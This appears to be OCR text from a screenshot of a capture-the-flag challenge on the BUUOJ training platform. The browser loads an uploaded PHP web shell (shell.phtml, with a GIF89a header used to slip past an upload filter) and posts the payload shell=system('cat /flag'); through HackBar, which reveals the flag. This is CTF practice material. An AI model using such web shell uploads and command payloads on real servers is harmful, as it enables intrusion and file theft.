 85f9ff33-3284-440a-83a0-b4b6b0848934.node4.buuoj.cn:81/upload/shell.phtml
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
GIF89a flag{76b475f6-9419-4f37-9fdb-eeefe21c829a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar H
Encryption Encoding SQL XSS Other
Load URL http://85f9ff33-3284-440a-83a0-b4b6b0848934.node4.buuoj.cn:81/upload/shell.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');